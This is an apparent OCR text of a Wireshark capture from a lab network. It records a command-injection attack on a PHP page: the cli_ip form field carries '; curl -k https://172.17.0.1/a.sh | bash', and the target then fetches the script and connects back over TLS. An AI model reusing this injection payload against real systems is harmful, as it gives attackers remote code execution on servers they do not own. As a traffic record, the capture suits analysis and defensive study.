 Fichier Editer Vue Aller Capture Analyser Statistiques Telephonie Wireless Outils Aide
Apply a display filter ... <Ctrl-/> Expression... +
Source Destination Protocol Length Info
172.17.0.1 172.17.0.5 TCP 74 51204 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=…
172.17.0.5 172.17.0.1 TCP 74 80 → 51204 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460…
172.17.0.1 172.17.0.5 TCP 66 51204 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2365744…
172.17.0.1 172.17.0.5 HTTP 597 POST /index.php HTTP/1.1 (application/x-www-form-urlencod…
172.17.0.5 172.17.0.1 TCP 66 80 → 51204 [ACK] Seq=1 Ack=532 Win=64640 Len=0 TSval=27403…
172.17.0.5 172.17.0.1 TCP 74 47546 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM…
172.17.0.1 172.17.0.5 TCP 74 443 → 47546 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=146…
172.17.0.5 172.17.0.1 TCP 66 47546 → 443 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=274035…
172.17.0.5 172.17.0.1 TLSv1.2 583 Client Hello
172.17.0.1 172.17.0.5 TCP 66 443 → 47546 [ACK] Seq=1 Ack=518 Win=64768 Len=0 TSval=2365…
172.17.0.1 172.17.0.5 TLSv1.2 1105 Server Hello, Certificate, Server Hello Done
172.17.0.5 172.17.0.1 TCP 66 47546 → 443 [ACK] Seq=518 Ack=1040 Win=64128 Len=0 TSval=2…
172.17.0.5 172.17.0.1 TLSv1.2 384 Client Key Exchange, Change Cipher Spec, Finished
172.17.0.1 172.17.0.5 TLSv1.2 117 Change Cipher Spec, Finished
172.17.0.5 172.17.0.1 HTTP 173 GET /a.sh HTTP/1.1
172.17.0.1 172.17.0.5 TLSv1.2 112 [TLS segment of a reassembled PDU]
172.17.0.1 172.17.0.5 HTTP 772 HTTP/1.0 200 OK (text/x-sh)
172.17.0.5 172.17.0.1 TCP 66 47546 → 443 [ACK] Seq=943 Ack=1844 Win=64128 Len=0 TSval=2…
172.17.0.5 172.17.0.1 TLSv1.2 97 Alert (Level: Warning, Description: Close Notify)
172.17.0.1 172.17.0.5 TCP 54 443 → 47546 [RST] Seq=1844 Win=0 Len=0
172.17.0.5 172.17.0.1 TCP 74 47548 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM…
172.17.0.1 172.17.0.5 TCP 74 443 → 47548 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=146…
172.17.0.5 172.17.0.1 TCP 66 47548 → 443 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=274035…
172.17.0.5 172.17.0.1 TLSv1.2 583 Client Hello
172.17.0.1 172.17.0.5 TCP 66 443 → 47548 [ACK] Seq=1 Ack=518 Win=64768 Len=0 TSval=2365…
172.17.0.1 172.17.0.5 TLSv1.2 1073 Server Hello, Certificate, Server Hello Done
172.17.0.5 172.17.0.1 TCP 66 47548 → 443 [ACK] Seq=518 Ack=1008 Win=64128 Len=0 TSval=2…
172.17.0.5 172.17.0.1 TLSv1.2 384 Client Key Exchange, Change Cipher Spec, Finished
172.17.0.1 172.17.0.5 TLSv1.2 292 New Session Ticket, Change Cipher Spec, Finished
172.17.0.5 172.17.0.1 HTTP 241 GET /cert2.crt HTTP/1.1
172.17.0.1 172.17.0.5 TLSv1.2 112 [TLS segment of a reassembled PDU]
172.17.0.1 172.17.0.5 TLSv1.2 1514 [TLS segment of a reassembled PDU]
172.17.0.1 172.17.0.5 HTTP 310 HTTP/1.0 200 OK (application/x-x509-ca-cert)
172.17.0.5 172.17.0.1 TCP 66 47548 → 443 [ACK] Seq=1011 Ack=2973 Win=62464 Len=0 TSval=…
172.17.0.5 172.17.0.1 TCP 66 47548 → 443 [FIN, ACK] Seq=1011 Ack=2973 Win=64128 Len=0 T…
172.17.0.1 172.17.0.5 TCP 66 443 → 47548 [ACK] Seq=2973 Ack=1012 Win=64384 Len=0 TSval=…
172.17.0.5 172.17.0.1 TCP 74 53342 → 8443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PER…
172.17.0.1 172.17.0.5 TCP 74 8443 → 53342 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=14…
172.17.0.5 172.17.0.1 TCP 66 53342 → 8443 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=27403…
172.17.0.5 172.17.0.1 TLSv1.2 349 Client Hello
172.17.0.1 172.17.0.5 TCP 66 8443 → 53342 [ACK] Seq=1 Ack=284 Win=64896 Len=0 TSval=236…
172.17.0.1 172.17.0.5 TLSv1.2 1071 Server Hello, Certificate, Server Hello Done
172.17.0.5 172.17.0.1 TCP 66 53342 → 8443 [ACK] Seq=284 Ack=1006 Win=64128 Len=0 TSval=…
172.17.0.5 172.17.0.1 TLSv1.2 384 Client Key Exchange, Change Cipher Spec, Finished
172.17.0.1 172.17.0.5 TLSv1.2 292 New Session Ticket, Change Cipher Spec, Finished
172.17.0.5 172.17.0.1 TLSv1.2 150 Application Data
172.17.0.1 172.17.0.5 TCP 66 8443 → 53342 [ACK] Seq=1232 Ack=686 Win=64640 Len=0 TSval=…
172.17.0.1 172.17.0.5 TCP 66 [TCP Keep-Alive] 51204 → 80 [ACK] Seq=531 Ack=1 Win=64256 …
172.17.0.5 172.17.0.1 TCP 66 [TCP Keep-Alive ACK] 80 → 51204 [ACK] Seq=1 Ack=532 Win=64…
172.17.0.1 172.17.0.2 TCP 66 [TCP Dup ACK 64787#12] 58472 → 31337 [ACK] Seq=1 Ack=1 Win…
172.17.0.2 172.17.0.1 TCP 66 [TCP Dup ACK 64789#12] [TCP ACKed unseen segment] 31337 → …
POST /index.php HTTP/1.1
Host: 172.17.0.5
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
Origin: http://172.17.0.5
Connection: keep-alive
Referer: http://172.17.0.5/index.php
Upgrade-Insecure-Requests: 1
cli_ip=127.0.0.1+%3B+curl+-k+https%3A%2F%2F172.17.0.1%2Fa.sh+%7C+bash